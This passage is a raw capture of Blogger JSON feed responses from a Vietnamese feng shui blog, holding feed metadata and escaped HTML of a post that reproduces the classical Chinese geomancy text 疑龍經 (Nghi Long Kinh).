windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003E--- HẾT ---\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/8834958165034886232\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/12\/nghi-le-phat-giao-viet-nam-920.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/8834958165034886232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/8834958165034886232"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/12\/nghi-le-phat-giao-viet-nam-920.html","title":"NGHI LỄ PHẬT GIÁO VIỆT NAM 9"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWh8IxPzYtP6y6y-o4U68rBYAjufgBm69fJ8LXndnnWtngoQZRiDCfrtro3EJWGAWRSorTOLfzOfBiup-DGOpj95Ld3X0gk4Hpzprzqpoi7S6IBy2KE39eqqSK0ba4bwaULLBtSrAJsik\/s72-c\/nghi-le-trong-gia-dinh-phat-tu-cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&start-index=11&max-results=3&callback=jQuery111001683813335152773_1768705183805&_=1768705183813
body_size: 36718
content:
// API callback
jQuery111001683813335152773_1768705183805({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-12-21T09:55:01.261+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-6252327392213270513"},"published":{"$t":"2019-05-14T09:36:00.001+07:00"},"updated":{"$t":"2019-05-14T09:36:25.907+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"NGHI LONG KINH (HÁN NÔM)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 4.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 4.5pt; mso-line-height-alt: 13.2pt;\"\u003E\n\u003Cspan style=\"background: white; color: #1d2129; font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 18.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E疑龍經\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6heOPlA8LDMP9JD5jEHzRQ9m9N9RYWMBGctZXkpQ4sQE8g_v0csqiEYfD9EfVfKwuNk0dYc0gs5o_QgaXOSCO_ABsXIMmnEyoS3ftqduHIO4yUNQkhh8SwvjRmuu1aEBA2MN5stgE8E\/s1600\/A2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"716\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6heOPlA8LDMP9JD5jEHzRQ9m9N9RYWMBGctZXkpQ4sQE8g_v0csqiEYfD9EfVfKwuNk0dYc0gs5o_QgaXOSCO_ABsXIMmnEyoS3ftqduHIO4yUNQkhh8SwvjRmuu1aEBA2MN5stgE8E\/s320\/A2.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt;\"\u003E上卷\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尋龍何處最堪疑，尋得星峰卻是枝。關峽從行並護托，矗矗旗槍左右隨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹上星峰全不作，星峰龍法近虛辭。與君少釋狐疑處，幹上尋龍真可據。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹龍長遠去無窮，行到中間陽氣聚。面前山水又可愛，身後護龍皆反背。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如就此問疑龍，此是歇龍送迎隊。比如齋糧適千里，豈無頓宿分內外。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍行長遠去茫茫，定有參隨部伍長。凡有好山為幹去，枝龍盡處有旗槍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E旗槍也是星峰作，園淨尖方更高卓。就中尋穴穴卻無，幹去未休枝早落。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E枝龍身上也可裁，半是虛花半是胎。若是虛花無朝應，若是結實護纏回。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E護纏尚要觀疊數，一疊回來龍身顧。莫便將為真實看，此是護龍葉交互。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E三重五疊抱回來，此就枝龍身上做。幹龍猶自隨水出，護送迢迢不回棹。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E正龍身上不生峰，有峰皆是枝葉送。君如見此幹龍身，的向幹龍窮處認。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如尋得幹龍窮，二水交會穴受風。風吹水劫卻非穴，君尋到此是疑龍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E請君看水交纏處，水外有山來會聚。婉轉回龍似掛鉤，未作穴時先作朝。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝山皆是宗與主，不拘千里遠迢迢。穴前百官皆朝揖，千元萬派皆朝入。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此是尋龍大法門，兩水夾來皆轉揖。尋龍何處使人疑，尋得星峰卻是枝。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E枝葉亂來無正穴，真龍到處是疑非。只緣不識兩邊護，卻愛飛峰到腳隨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E飛峰斜落是龍腳，腳上星峰一邊卓。真龍平處無星峰，兩邊生峰至難捉。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E背斜面直號飛峰，此是真龍夾從龍。一節星峰一節插，兩節腰長號寬峽。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E峽長繞出真龍前，背後星峰又可憐。到此狐疑不能釋，請向真龍尋兩邊。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E兩邊起峰為護從，正龍低平最貴重。星峰兩邊轉前揖，揖在穴前為我用。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E問君州縣真龍身，大浪橫江那有峰。起峰皆是兩邊腳，去為小穴為村落。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E如此尋龍看兩邊，兩邊生腳未為偏。正身繞卻中央去，破祿文廉做關護。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E關攔定局有大小，破祿兩星外攔是。祿存無祿做神壇，破軍不破為近關。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E善尋大地尋關局，關局大小水口山。大凡尋龍要尋幹，莫道無星又無換。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如不識枝幹分，每見幹龍多延蔓。不知幹長纏也長，外州外縣山為伴。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尋龍千里非迢遞，其次五百三百里。先就與圖觀水源，兩水夾來皆有氣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E水源自是有長短，長作軍州短作縣。枝上節節星辰換，幹上時時斷複斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E分枝劈脈散亂去，幹中有枝枝複幹。凡是枝龍長百里，百里周圍作一縣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E百里各有小幹龍，兩水夾來尋曲岸。曲岸有水抱龍頭，抱處好尋氣無散。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E到此先看水口山，水口交牙內局寬。便就寬處平處覓，左右周圍無空斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E斷然有穴在此處，更看朝水與朝山。朝山與龍一般遠，共祖同宗來作伴。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E客山千里來作朝，朝在面前為近案。如是朝迎真有情，將相公侯可立斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尋得真龍不識穴，不識穴是總空說。識龍識穴始為真，下著真龍官不絕。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 